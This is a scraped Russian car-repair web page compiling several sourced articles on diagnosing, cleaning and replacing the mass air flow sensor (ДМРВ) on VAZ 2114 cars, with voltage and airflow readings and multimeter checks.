src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.statically.io/img/autovaz-2114.ru/wp-content/uploads/2018/10/041316_0833_2.png" />Рис. 1.2: Правильно подключение щупов мультиметра</p><h2>Датчик ДМРВ на ВАЗ</h2><p>Датчик ДМРВ – служит для оптимальной работы двигателя. ДМРВ – датчик моментального расхода воздуха.</p><p>Благодаря этому датчику, двигатель создаёт рабочую смесь из кислорода и бензина во всех режимах работы двигателя.</p><h2>Где находится ДМРВ?</h2><p>Находится датчик под капотом на патрубке воздушного фильтра.</p><p style="clear: both"><noscript><img decoding="async" src="https://vaz-2114-lada.ru/wp-content/uploads/2012/09/10-13_7_01-300x200.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vaz-2114-lada.ru/wp-content/uploads/2012/09/10-13_7_01-300x200.jpg" /></p><p><strong>Если вы полагаете, что ваш датчик неисправен, то есть простой способ проверить это – просто отсоединить его.</strong> А именно:</p><ol><li>Открываем капот и отсоединяем датчик.</li><li>Заводим авто.</li><li>Смотрим на показатель тахометра или бортового компьютера: обороты на холостом ходу должны быть больше 1500 об/мин.</li><li>Если после снятия датчика, во время езды, вы почувствуете что машина стала резвее набирать обороты, то ДМРВ следует заменить на новый.</li><li>После отключения датчика, Контроллёр начинает готовить смесь по положению дроссельной заслонки.</li></ol><ul><li>Для более детальной и точной проверки читаем статью: Как проверить ДМРВ на ВАЗ?</li><li>Перед тем, как выбрасывать датчик, попробуйте почистить его, возможно это вам поможет: Как почистить ДМРВ на ВАЗ?</li><li>Чтобы узнать, как снять и заменить датчик, воспользуйтесь статьей Как заменить ДМРВ?</li></ul><h2>Неисправности датчика</h2><p>В этой подгруппе мы рассмотрим основные признаки неисправности ДМРВ. Симптомы неработающего ДМРВ могут быть совершенно разные:</p><ul><li>провалы в работе двигателя под нагрузкой;</li><li>во время переключения передач двигатель глохнет;</li><li>провалы в работе двигателя на холостом ходу;</li><li>низкая динамика автомобиля.</li></ul><p>Лампа check engine в результате смерти датчика не загорается, и определить поломку можно с помощью диагностики или бортового компьютера (бк). Даже если «ЧЕК» загорелся, а потом погас, — на результат диагностики это не повлияет, дабы ошибка сохраняется в маршрутном компьютере.</p><h2>Низкий уровень сигнала</h2><p>Ошибка на бортовом компьютере или на диагностической карте «дмрв низкий уровень сигнала» может выскакивать по нескольким следующим причинам:</p><ol><li>Датчик не подключён к колодке проводов.</li><li>Обрыв в цепи, к которой подключён датчик.</li><li>Оборвалась или окислилась масса вцепи датчика.</li><li>Оборваны или подключены неправильно сигнальные провода.</li><li>Сигнальные провода датчика замкнули.</li><li>ДМРВ работает неправильно.</li><li>Некорректная работа блока управления двигателем.</li></ol><h2>Принцип работы</h2><p>Принцип работы датчика дмрв на ВАЗ заключается в двух параметрах:</p><ul><li>Количество потребляемого воздуха.</li><li>Время реакции.</li></ul><p>Различные контролёры по-разному реагируют на эти параметры, так например, Если датчик немного завышает или занижает свои показания, то контролёр Январь -5.1 за счёт датчика кислорода улавливает погрешность показаний 1 ДМРВ и корректирует длительность впрыска. Но если Датчик будет иметь большое время реакции, то контролёр не справится с корректировкой, и вы почувствуете провалы на момент разгона. Контроллер Bosch MP7.0 более чутко реагирует на эту погрешность, что приводит к нестабильным оборотам холостого хода, но провалы при разгоне будут мене заметны, чем на Январь -5.1.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/ustrojstvo/regulirovka-podshipnika-perednej-stupitsy-niva-2121.html" target="_blank" rel="dofollow" class="u1bc2750f907f658758d2ab8512423035"><style>.u1bc2750f907f658758d2ab8512423035 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u1bc2750f907f658758d2ab8512423035:active, .u1bc2750f907f658758d2ab8512423035:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1bc2750f907f658758d2ab8512423035 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1bc2750f907f658758d2ab8512423035 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u1bc2750f907f658758d2ab8512423035 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u1bc2750f907f658758d2ab8512423035:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Регулировка подшипника передней ступицы нива 2121</span></div></a></div><h2>Стоимость</h2><p>Напоминаем, что данный датчик самый дорогой из всех датчиков, его стоимость составляет от 1500 до 4000 в зависимости от модели.</p><p><iframe src="https://youtube.com/embed/VjHDKDyrKsk?feature=oembed"></iframe></p><h2>Проблемы с ДМРВ на ВАЗ</h2><p>Уже не раз меня спрашивали про проблемы с ДМРВ на автомобилях ВАЗ. Пришло время отписаться по этой проблеме, тем более что у меня есть, на ком вам все показать.</p><p>ДМРВ &#8211; датчик массового расхода воздуха. Основной датчик, который показывает ЭБУ (мозги) двигателя сколько воздуха (в килограммах), прошло через него. На основании этой информации ЭБУ решает сколько бензина лить в двигатель. На современных ВАЗах наиболее часто встречается 116 й ДМРВ, т.е. Bosch 0 280 218 116.</p><p>И так наш пациент &#8211; ВАЗ 2114. Проблема &#8211; неровный холостой ход. После сброса газа машина хочет заглохнуть. Если скинуть фишку с разъема ДМРВ &#8211; машина работает лучше.</p><p>К сожалению фото будет не очень много. Я увлекся и забыл фотографировать процесс.</p><p style="clear: both"><noscript><img decoding="async" src="https://cs8.pikabu.ru/post_img/2016/04/14/12/146066535812464586.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cs8.pikabu.ru/post_img/2016/04/14/12/146066535812464586.jpg" /></p><p>В машине были ошибки, лямбда зонд низкая активность, лямбда зонд все время в богатой, лямбда все время в бедной. Самые внимательные обратят внимание, что на измерителе давления топлива низкое давление &#8211; это просто фото такое. Толь я плохо закрутил соединение, толь плохо держит обратный клапан в модуле бензонасоса &#8211; но давление постепенно снижается. Ничего критичного.</p><p style="clear: both"><noscript><img decoding="async" src="https://cs8.pikabu.ru/post_img/2016/04/14/12/1460665392150865501.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cs8.pikabu.ru/post_img/2016/04/14/12/1460665392150865501.jpg" /></p><p>Свечи копчененькие. Много бензина, мало воздуха.</p><p>Подключаем диагностику, включаем зажигание, машину не заводим. Ищем параметр напряжение ДМРВ.</p><p style="clear: both"><noscript><img decoding="async" src="https://cs8.pikabu.ru/post_img/2016/04/14/12/1460665433139875441.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cs8.pikabu.ru/post_img/2016/04/14/12/1460665433139875441.jpg" /></p><p>По показанияма датчик труп. Напряжение на нем 1,094 вольта, когда норма 1 вольт ровно. 1,03 уже на грани, 1,05 и выше &#8211; труп. Но причиной высокого напряжения на ДМРВ может быть не только дохлый ДМРВ, но и проблемма с массами. В интернете читал, что человек менял себе ДМРВ, потому что напряжение на нем было 1,05 В, но после замены ничего не изменилось. Протяжка масс решила проблему.</p><p>Для подтверждения диагноза стоит замерять мультиметром напряжение на выводах фишки ДМРВ. Желтый провод это сигнал с ДМРВ, зеленый провод &#8211; масса.</p><p style="clear: both"><noscript><img decoding="async" src="https://cs8.pikabu.ru/post_img/2016/04/14/12/1460665461129874594.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cs8.pikabu.ru/post_img/2016/04/14/12/1460665461129874594.jpg" /></p><p>Помимо замера &#8220;сигнал ДМРВ &#8211; общий провод&#8221;, стоит замерять напряжение &#8220;сигнал ДМРВ &#8211; минусовая клемма АКБ. Если в этих замерах есть разница &#8211; значит надо протянуть массы. Первая масса находится рядом с АКБ. Зачищаем ее и прижимаем покрепче. Вторая масса &#8211; масса ЭБУ, находтся под центральной консолью. Что б до нее добраться надо снять кожух центральной консоли, что находится в ногах пассажира. Там к раме будет прикручен болт на 10, из под которого выходят коричневые провода. Эту точку и надо протянуть. В моем случае протяжка масс дала незначительное уменьшение напряжение.</p><p>Следующий вопрос &#8211; на что менять датчик? Мой ответ &#8211; только на bosh 0 280 218 116. И вот почему: у моей истории есть продолжение &#8211; человек приехал опять ко мне. Датчик заменен, а машина лучше себя не чувствует. Смотрю напряжение &#8211; 0,95 вольт. Этого мало.</p><p>Заводим машину и ищем параметр &#8211; потребление воздуха.</p><p>На холостом ходу машина должна потреблять 10 кг воздуха в час. На старом датчике было 12 кг, на новом &#8211; 8,5. Все дело в том, что новый датчик был белорусского производства. Я много чего проверил еще в машине и все оно было исправно. В результате человек пошел и купил бош, после чего машина заработала корректно.</p><p><b>Можно ли мыть ДМРВ?</b></p><p>Я считаю это дело бесполезным. Сейчас поясню.</p><p>Выше я писал про напряжение на ДМРВ, так же я писал что это один из параметров, на который стоит обращать внимание. Другой фактор &#8211; время срабатывания ДМРВ. Проследить за ним можно только осциллографом. Тест выглядит так &#8211; подключаем к зеленому и желтому проводу ДМРВ осциллограф и включаем зажигание.</p><p style="clear: both"><noscript><img decoding="async" src="https://cs8.pikabu.ru/post_img/2016/04/14/12/1460665506118354038.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cs8.pikabu.ru/post_img/2016/04/14/12/1460665506118354038.png" /></p><p>Видно, что новый ДМРВ выходит на свой рабочий уровено почти мгновенно, у старого большая инертность.</p><p>Еще один параметр &#8211; максимальное напряжение на ДМРВ. Для этого осцил остается там же, авто заводится и резко нажимается педаль газа, потом брасается. Вот что мы увидим при живом датчике (фото с сайта https://chiptuner.ru/content/osc_sns )</p><p style="clear: both"><noscript><img decoding="async" src="https://cs8.pikabu.ru/post_img/2016/04/14/12/146066552711338132.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cs8.pikabu.ru/post_img/2016/04/14/12/146066552711338132.gif" /></p><p>Видно что в идеальном сулае будет пик до 4,5 вольт. В полуживых случаях будет пик 2,5 &#8211; 3 вольт.</p><p>Так к чему я &#8211; помыть ДМРВ можно, и напряжение на нем немного упадет, но вот восстановить время отклика и максимальную амплитуду врятли получиться. Но если ДМРВ дохлый &#8211; то можно попробовать. Некоторые чистят очистителями карбюратора &#8211; я его не советую, уж очень он активный, а ДМРВ нежный. Следует поискать специальную жидкость для ДМРВ на основе спирта, или же промывать из шприца с иглой чистым спиртом. Так же большим давлением очистителя карбюратора можно повредить ДМРВ. Не стоит чистить ДМРВ чем то типо ВД40 &#8211; он вместо того, что б снять грязь, он покроет ДМРВ маслянной пленкой и дело станет еще хуже.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/ustrojstvo/peredelka-benzinovogo-dvigatelya-v-dizelnyj.html" target="_blank" rel="dofollow" class="uc9bc38e5ac537d27f7311af3521a02ce"><style>.uc9bc38e5ac537d27f7311af3521a02ce { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc9bc38e5ac537d27f7311af3521a02ce:active, .uc9bc38e5ac537d27f7311af3521a02ce:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc9bc38e5ac537d27f7311af3521a02ce { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc9bc38e5ac537d27f7311af3521a02ce .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uc9bc38e5ac537d27f7311af3521a02ce .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uc9bc38e5ac537d27f7311af3521a02ce:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Переделка бензинового двигателя в дизельный</span></div></a></div><p>Своим клиентам промывать ДМРВ я не советую и этого не делаю.</p><p>Стоит отметить что данная методика проверки подходи не только к ВАЗовски ДМРВ, но и ко всем HFM5 ДМРВ. Такие ДМРВ ставятся на подавляющем большинстве автомобилей.</p><h2>ДМРВ на ваз 2114: что это такое и как его поменять своими руками</h2><p>Из данной статьи вы узнаете, зачем нужен и как работает датчик массового расхода воздуха, как проверить ДМРВ на предмет неисправностей и как выполнить замену узла своими руками, без необходимости посещения станции тех-обслуживания.</p><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://cdn.statically.io/img/autovaz-2114.ru/wp-content/uploads/2018/10/%D0%94%D0%9C%D0%A0%D0%92-%D0%BD%D0%B0-%D0%B2%D0%B0%D0%B7-2114.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.statically.io/img/autovaz-2114.ru/wp-content/uploads/2018/10/%D0%94%D0%9C%D0%A0%D0%92-%D0%BD%D0%B0-%D0%B2%D0%B0%D0%B7-2114.jpg" />Именно так выглядит датчик</p><h2>НАЗНАЧЕНИЕ И ПРИНЦИП РАБОТЫ</h2><p>Инжекторный двигатель ВАЗ 2114 – сложная конструкция, способная работать в разных режимах нагрузки. Для того, чтобы обеспечивать нормальную работу силового агрегата и оптимальное количество расходуемого бензина, электронные мозги автомобиля должны максимально точно определять соотношение бензина и воздуха в подающейся топливной смеси.</p><p>Для определения требуемого соотношения пропорций топливной смеси ЭБУ использует показатели разных измерительных приборов – основной из них ДМРВ.</p><p>Разберемся, что это ДМРВ и с чем его едят.</p><p>ДМРВ (он же расходомер) – датчик, определяющий количество поступившего в движок автомобиля воздуха. Исходя из полеченных показателей расхода воздуха ЭБУ определяет, какое количество бензина необходимо подать в камеры сгорания.</p><p>Чувствительный элемент датчика представлен тонкой платиновой нитью. Данная нить в процессе работы устройства раскаляется до температуры 1000 градусов и охлаждается потоком проходящего воздуха. Определение количество пропущенного воздуха выполняется исходя из температуры, до которой охладился чувствительный элемент. Чем меньше температура – тем выше проводимость платины, и тем большее количество передаваемого на нить тока она проводит.</p><p>Стоимость датчика составляет порядка 2-3 тысяч рублей. Хорошо зарекомендовали себя изделия немецкой компании Bosch, тогда как о ДМРВ отечественного производства владельцы четырнадцатых наоборот, отзываются не совсем положительно.</p><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://cdn.statically.io/img/autovaz-2114.ru/wp-content/uploads/2018/10/%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE-%D0%94%D0%9C%D0%A0%D0%92-%D0%BD%D0%B0-%D0%B2%D0%B0%D0%B7-2114.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.statically.io/img/autovaz-2114.ru/wp-content/uploads/2018/10/%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE-%D0%94%D0%9C%D0%A0%D0%92-%D0%BD%D0%B0-%D0%B2%D0%B0%D0%B7-2114.jpg" />Устройство ДМРВ</p><h2>ХАРАКТЕРНЫЕ ПРИЗНАКИ НЕИСПРАВНОСТИ</h2><p>Как уже было сказано, исправный ДМРВ на ВАЗ 2114 является необходимым условием нормальной работы движка четырнадцатой и если с устройством возникли какие-то проблемы, они непременно скажутся на функционирования движка, что вы сразу же ощутите.</p><p>Расход воздуха на холостом ходу ВАЗ 2114 варьируется в пределах 8-10 кг/час, при работе движка на уровне 3000 об/мин он растет до 29-31 кг/час. При этом оптимальное соотношение бензина и воздуха в топливной смеси – 1 к 15.</p><p><strong>Если показания ДМРВ отличаются от фактического расхода, количество бензина рассчитывается неправильно, что способствует либо перерасходу топлива, либо возникновению проблем с двигателем.</strong></p><p>Признаки неисправности датчика массового расхода воздуха:</p><ul><li>В первую очередь начнутся сбои в работе движка на холостом ходу – обороты начнут плавать либо самостоятельно расти;</li><li>Затем ухудшится динамика разгона – автомобиль будет тупить даже при разгоне с горки;</li><li>Из-за неправильного соотношения бензина и воздуха значительно возрастет расход топлива (вплоть до двукратного увеличения);</li><li>Также четырнадцатая может глохнуть при попытке переключения скоростей.</li></ul><p>Пусть вас не вводит в заблуждение отсутствие на приборной панели горящего индикатора “Check Engine”, поскольку если ДМРВ не подает вообще никаких признаков жизни, лампочка может не гореть.</p><p>Если ваша четырнадцатая оборудована бортовым компьютером на нем будет высвечиваться ошибка “Недостаточный уровень сигнала ДМРВ”</p><p>Она может быть вызвана разными факторами:</p><ul><li>слабой фиксацией колодки контактов;</li><li>окислением самих контактов либо обрывом проводки;</li><li>повреждением чувствительного элемента;</li><li>обрывом внутренних проводов.</li></ul><p>Какие бы признаки неисправности ДМРВ не возникали, для окончательного вывода о работоспособности устройства необходимо выполнить его проверку.</p><h2>ПРОВЕРКА РАБОТОСПОСОБНОСТИ</h2><p>Проверка датчика массового расхода воздуха не предусматривает обязательной поездки на станцию тех-обслуживания, при наличии мультиметра и часа свободного времени вполне можно обойтись своими силами.</p><h3>ОСОБЕННОСТИ ПРОВЕРКИ ДМРВ МУЛЬТИМЕТРОМ</h3><p>Проверка ДМРВ ВАЗ 2114 мультиметром требует знания распиновки его контактов, увидеть которую вы можете на нижеприведенном изображении.</p><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://cdn.statically.io/img/autovaz-2114.ru/wp-content/uploads/2018/10/041316_0833_1.png" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.statically.io/img/autovaz-2114.ru/wp-content/uploads/2018/10/041316_0833_1.png" />Рис 1.1: Распиновка ДМРВ</p><ul><li>Контакт №5 (в датчиках Bosch от него, как правило, идет проводок желтого цвета) – отвечает за подачу входящего сигнала с ЭБУ;</li><li>Контакт №4 (серый либо белый) – отвечает за питание устройства;</li><li>Контакт №3 (провод зеленого цвета) – отвечает за заземление;</li><li>Контакт №2 (розово-черный) – провод, по которому информация с датчика передается на главное реле четырнадцатой.</li></ul><p>Далее берем мультиметр и переводим его в режим измерения постоянного тока. Необходимо установить максимальную границу измерения в 2 Вольта. Проверка выполняется по следующему алгоритму:</p><p style="clear: both"><ol><li>Красный электрод (-) мультиметра замыкаем на контакте №5, черный электрод (+)на контакте №3. Тонкие электроды тестера необходимо просунуть под резиновые уплотнения контактов так, чтобы они не повредили защитное покрытие;</li><li>Включаем зажигание автомобиля (движок не заводим);</li><li>Смотрим на показания мультиметра.</li></ol><p><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://cdn.statically.io/img/autovaz-2114.ru/wp-content/uploads/2018/10/041316_0833_2.png" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.statically.io/img/autovaz-2114.ru/wp-content/uploads/2018/10/041316_0833_2.png" />Рис. 1.2: Правильно подключение щупов мультиметра</p><p>Источники:</p><p><a href="https://skolkos.ru/skolko-stoit-datchik-dmrv-na-vaz-2110-2112-2114/" rel="nofollow noopener noreferrer" target="_blank">https://skolkos.ru/skolko-stoit-datchik-dmrv-na-vaz-2110-2112-2114/</a><br /> <a href="https://autovaz-2114.ru/electrical-equipment-in-the-car/dmrv-na-vaz-2114-chto-eto-takoe-i-kak-ego-pomenyat-svoimi-rukami/" rel="nofollow noopener noreferrer" target="_blank">https://autovaz-2114.ru/electrical-equipment-in-the-car/dmrv-na-vaz-2114-chto-eto-takoe-i-kak-ego-pomenyat-svoimi-rukami/</a><br /> <a href="https://vaz-2114-lada.ru/2012/09/765/" rel="nofollow noopener noreferrer" target="_blank">https://vaz-2114-lada.ru/2012/09/765/</a><br /> <a href="https://pikabu.ru/story/problemyi_s_dmrv_na_vaz_4136118" rel="nofollow noopener noreferrer" target="_blank">https://pikabu.ru/story/problemyi_s_dmrv_na_vaz_4136118</a><br /> <a href="https://autovaz-2114.ru/electrical-equipment-in-the-car/dmrv-na-vaz-2114-chto-eto-takoe-i-kak-ego-pomenyat-svoimi-rukami/" rel="nofollow noopener noreferrer" target="_blank">https://autovaz-2114.ru/electrical-equipment-in-the-car/dmrv-na-vaz-2114-chto-eto-takoe-i-kak-ego-pomenyat-svoimi-rukami/</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-1324" class="post-ratings"  data-nonce="14b3a7fb61"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1324, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1324_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1324, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1324, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1324_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1324, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1324, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1324_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1324, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1324, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1324_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1324, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1324, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" 